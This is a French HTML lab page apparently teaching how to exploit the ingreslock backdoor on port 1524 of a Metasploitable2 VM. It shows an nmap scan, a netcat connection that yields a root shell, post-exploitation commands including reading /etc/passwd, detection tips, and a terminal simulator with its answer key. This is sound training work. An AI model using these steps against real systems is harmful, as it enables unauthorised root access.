<title>Ingreslock — Backdoor triviale</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: recon → exploitation directe</p>
      <h1>Ingreslock<br>Backdoor triviale</h1>
      <p class="lead">Deuxième exploit du lab. Pas de module à charger : un service écoute sur un port non standard et n'attend qu'une chose, qu'on s'y connecte. Le travail se fait presque entièrement en amont, en reconnaissance.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">root obtenu</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">1/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff5c72; border:1px solid #ff5c72; background:#ff5c7218;">4/5 · Contrôle total</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Quatre étapes, dont trois de reconnaissance. C'est le cœur du cours : repérer ce qui ne devrait pas être là.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Lister tous les ports ouverts. Un service qui n'a rien à faire là saute aux yeux.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Choix du port</strong><span>reconnaissance visuelle</span></div>
          <div class="playbook-why">Repérer le port non standard au nom de service inconnu (ingreslock?).</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Connexion directe</strong><span>nc IP PORT</span></div>
          <div class="playbook-why">Pas de module, pas d'exploit : une simple connexion TCP brute suffit à récupérer le shell.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Post-exploitation</strong><span>whoami / id</span></div>
          <div class="playbook-why">Vérifier l'identité obtenue, puis explorer librement.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance complète — nmap</h3>
          <p class="step-sub">Lister tous les ports ouverts, sans filtre ni préjugé.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE     VERSION</span>
<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1</span>
<span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">25/tcp   open  smtp        Postfix smtpd</span>
<span class="out">80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)</span>
<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span>
<span class="out">512/tcp  open  exec        netkit-rsh rexecd</span>
<span class="out">513/tcp  open  login?</span>
<span class="out">514/tcp  open  shell       Netkit rshd</span>
<span class="out">1099/tcp open  java-rmi    GNU Classpath grmiregistry</span>
<span class="out">1524/tcp open  ingreslock?</span>
<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
<span class="out">6000/tcp open  X11         (access denied)</span>
<span class="out">6667/tcp open  irc         UnrealIRCd</span>
<span class="out">8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)</span>
<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
          </div>
          <div class="explain">
            <span class="k">-sV</span><span class="v">détecte la version de chaque service.</span>
            <span class="k">-sC</span><span class="v">lance les scripts NSE par défaut.</span>
            <span class="k">triage</span><span class="v">On cherche les services qui <strong>sortent de l'ordinaire</strong> : nom inconnu, port non standard, version indéterminée.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Choix du port à cibler</h3>
          <p class="step-sub">Un service saute aux yeux : un nom inconnu sur un port qui n'a rien à faire là.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
            <pre><span class="out">1524/tcp open  ingreslock?</span>
<span class="out">…</span></pre>
          </div>
          <div class="explain">
            <span class="k">indice</span><span class="v">Le point d'interrogation signale que nmap n'a pas pu identifier clairement le service. Le nom « ingreslock » est un service obsolète associé à une base de données — aucune base Ingres ne tourne sur cette machine.</span>
            <span class="k">à retenir</span><span class="v">Un service qui ne devrait pas être là est un signal direct.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Connexion directe — netcat</h3>
          <p class="step-sub">Pas de module, pas d'exploit : une simple connexion TCP brute suffit.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nc 192.168.56.20 1524<button class="copy-btn" type="button" data-copy="nc 192.168.56.20 1524" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">root@metasploitable:/# </span><span class="out">whoami</span>
<span class="ok">root</span></pre>
          </div>
          <div class="explain">
            <span class="k">nc</span><span class="v">netcat ouvre une connexion TCP brute. Aucune négociation de protocole, aucun handshake applicatif.</span>
            <span class="k">résultat</span><span class="v">Le service renvoie un <strong>prompt shell direct</strong>, sans mot de passe ni session préalable. La connexion elle-même est l'exploit.</span>
            <span class="k">telnet</span><span class="v">telnet 192.168.56.20 1524 fonctionne aussi — netcat est simplement plus direct.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Post-exploitation</h3>
          <p class="step-sub">Vérifier l'identité obtenue, puis explorer ce qui est accessible.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>root@metasploitable</div>
            <pre><span class="prompt">#</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">uid=0(root) gid=0(root) groups=0(root)</span></pre>
          </div>
          <div class="explain">
            <span class="k">id</span><span class="v">confirme l'identité effective : <strong>uid=0(root)</strong>. Le shell est celui d'un service lancé en root — accès direct au compte administrateur.</span>
            <span class="k">méthode</span><span class="v">Toujours vérifier l'identité avant d'agir, même quand le prompt semble clair.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>
      <p class="section-intro">Le strict nécessaire — ce cours tient en une commande d'exploitation.</p>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports ouverts + versions + scripts de base</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>connexion directe</h4>
        <table class="cheat">
          <tr><td class="cmd">nc IP PORT</td><td class="desc">ouvrir une connexion TCP brute (netcat)</td></tr>
          <tr><td class="cmd">telnet IP PORT</td><td class="desc">alternative à netcat — même résultat ici</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>post-exploitation</h4>
        <table class="cheat">
          <tr><td class="cmd">whoami</td><td class="desc">identité courante</td></tr>
          <tr><td class="cmd">id</td><td class="desc">identité + groupes</td></tr>
          <tr><td class="cmd">pwd</td><td class="desc">répertoire courant</td></tr>
          <tr><td class="cmd">ls /</td><td class="desc">explorer la racine</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>Une backdoor n'est pas toujours une archive piégée</h4>
          <p>Le cours #1 montrait une archive modifiée après compromission de la chaîne de distribution. Ici, c'est plus simple : le service a été délibérément configuré pour écouter sur un port et renvoyer un shell. Aucun code malveillant caché — juste un service qui n'aurait jamais dû être exposé.</p>
        </div>
        <div class="concept">
          <h4>Reconnaissance : l'anomalie plutôt que la vulnérabilité</h4>
          <p>Un scanner liste des dizaines de ports. Tous ne sont pas des failles. Certains — comme ingreslock sur ce port — sont des <strong>anomalies de configuration</strong>. Le travail du pentester est de repérer ce qui sort de l'ordinaire.</p>
        </div>
        <div class="concept">
          <h4>Shell direct vs shell reverse</h4>
          <p>Le cours #1 utilisait un reverse shell : la cible rappelait l'attaquant. Ici, c'est un shell <strong>direct</strong> : la cible écoute passivement et n'importe qui s'y connecte obtient un prompt. Pas de gestion de LHOST, pas de payload à envoyer.</p>
        </div>
      </div>
    </section>

    <section id="anatomie">
      <h2 class="section-title">Anatomie de la backdoor</h2>
      <p class="section-intro">Pourquoi un service peut se retrouver à exposer un shell root sans qu'aucun code malveillant n'ait été injecté.</p>

      <div class="concepts">
        <div class="concept">
          <h4>Un service lancé en root</h4>
          <p>Sur Metasploitable 2, le port 1524 est associé à un démon démarré avec les privilèges root. Ce n'est pas une faille du démon lui-même — c'est son <strong>mode de déploiement</strong> qui est dangereux.</p>
        </div>
        <div class="concept">
          <h4>Le port 1524/tcp</h4>
          <p>Officiellement réservé à <strong>ingreslock</strong>, un service de verrouillage pour la base de données Ingres. Sur cette machine, aucun SGBD Ingres n'est installé — le port a été réutilisé pour autre chose. C'est cette incohérence qui doit déclencher l'investigation.</p>
        </div>
        <div class="concept">
          <h4>Ce qu'il n'y a pas à faire</h4>
          <p>Aucun exploit à chercher, aucun module à charger, aucun payload à configurer. La connexion netcat <em>est</em> l'exploit. C'est volontairement l'un des cours les plus simples du lab.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>
      <p class="section-intro">Le point de vue du défenseur.</p>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">netstat -tulpn / ss -tulpn</td><td class="desc">lister tous les ports en écoute et le processus associé — détecte immédiatement qu'un démon non reconnu écoute sur 1524</td></tr>
          <tr><td class="cmd">lsof -i :1524</td><td class="desc">identifier quel processus a ouvert le port 1524 et sous quel compte</td></tr>
          <tr><td class="cmd">règle IDS (Snort/Suricata)</td><td class="desc">détecter une connexion entrante sur 1524/tcp — aucun trafic légitime ne devrait y transiter</td></tr>
          <tr><td class="cmd">moindre privilège</td><td class="desc">ne jamais lancer un service avec les droits root s'il n'en a pas strictement besoin</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la chaîne complète : lire la sortie nmap, repérer le port suspect, s'y connecter, vérifier l'identité obtenue, puis explorer librement.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques, pas de commande donnée · historique ↑ / ↓ comme un vrai shell</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox, aucune machine réelle ni connexion externe impliquée.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/5</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète sur la cible.",
      accepted:["nmap -sv -sc 192.168.56.20"],
      hint:"Même outil que le cours #1 : -sV détecte les versions, -sC lance les scripts NSE par défaut. Un seul paramètre : l'IP de la cible.",
      hint2:"nmap -sV -sC 192.168.56.20 — la liste des ports va servir au triage.",
      note:"nmap -sV -sC &lt;cible&gt; → point de départ standard de tout pentest : toutes les versions + scripts NSE.",
      output:[
        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
        {t:"25/tcp   open  smtp        Postfix smtpd", c:"o"},
        {t:"80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)", c:"o"},
        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X", c:"o"},
        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
        {t:"512/tcp  open  exec        netkit-rsh rexecd", c:"o"},
        {t:"513/tcp  open  login?", c:"o"},
        {t:"514/tcp  open  shell       Netkit rshd", c:"o"},
        {t:"1099/tcp open  java-rmi    GNU Classpath grmiregistry", c:"o"},
        {t:"1524/tcp open  ingreslock?", c:"o", id:"hl-ingreslock"},
        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
        {t:"6000/tcp open  X11         (access denied)", c:"o"},
        {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
        {t:"8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)", c:"o"},
        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Un service sort du lot. Tape son numéro de port.",
      accepted:["1524"],
      wrongAnswers:{
        "21":"vsftpd a sa propre faille — mais ce n'est pas l'anomalie la plus flagrante ici.",
        "22":"SSH est normal et attendu sur un serveur — rien d'anormal.",
        "80":"Apache tourne, mais rien d'exploitable immédiatement.",
        "6667":"IRC est intéressant, mais un autre service n'a rien à faire du tout sur cette machine."
      },
      hint:"Cherche un nom de service qui ne correspond à rien de légitime sur cette machine, sur un port non standard.",
      hint2:"1524/tcp « ingreslock? » : aucun SGBD Ingres n'est installé, le nom du service ne correspond à rien de légitime.",
      highlightIds:["hl-ingreslock"],
      note:"Un port qui sort de l'ordinaire (nom inconnu, numéro non standard) est un signal direct à vérifier manuellement.",
      output:[] },

    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
      task:"Connecte-toi directement au port suspect pour voir ce qu'il expose.",
      accepted:["nc 192.168.56.20 1524", "telnet 192.168.56.20 1524"],
      hint:"Pas de module, pas d'exploit : un simple outil de connexion TCP brute. netcat est l'outil de référence, suivi de l'IP et du port.",
      hint2:"nc 192.168.56.20 1524 — ou telnet 192.168.56.20 1524, même principe.",
      note:"nc &lt;cible&gt; &lt;port&gt; → ouvre une connexion TCP brute ; aucun protocole applicatif n'est négocié, le service renvoie directement son shell.",
      output:[
        {t:"(connexion établie — aucun message d'accueil, aucun prompt de login)", c:"o"},
        {t:"root@metasploitable:/# ", c:"ok"}
      ] },

    { kind:"type", phase:"post-exploitation", context:"root@metasploitable", prompt:"#",
      task:"Vérifie l'identité obtenue dans ce shell.",
      accepted:["whoami", "id"],
      hint:"Une commande très courte, tapée dans n'importe quel shell Unix, qui affiche le nom de l'utilisateur courant.",
      hint2:"whoami affiche l'utilisateur ; id affiche uid/gid/groupes.",
      note:"whoami → affiche le nom de l'utilisateur effectif du shell courant ; première vérification à faire après tout accès obtenu.",
      output:[
        {t:"root", c:"ok"}
      ] }
  ];

  let freeContext = "root@metasploitable";
  const freeCommands = {
    "root@metasploitable": {
      "whoami": [{t:"root", c:"ok"}],
      "id": [{t:"uid=0(root) gid=0(root) groups=0(root)", c:"ok"}],
      "pwd": [{t:"/root", c:"o"}],
      "ls": [{t:"bin  boot  etc  home  root  tmp  usr  var", c:"o"}],
      "ls /": [{t:"bin  boot  dev  etc  home  lib  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
      "hostname": [{t:"metasploitable", c:"o"}],
      "cat /etc/passwd": [
        {t:"root:x:0:0:root:/root:/bin/bash", c:"o"},
        {t:"daemon:x:1:1:daemon:/usr/sbin:/bin/sh", c:"o"},
        {t:"…", c:"o"},
        {t:"msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash", c:"o"}
      ],
      "exit": [{t:"(connexion fermée)", c:"o"}]
    }
  };

  let freeHintHtml = "Session root ouverte. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls /</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
</script>
<script src="engine.js"></script>

</body>
</html>
</file>

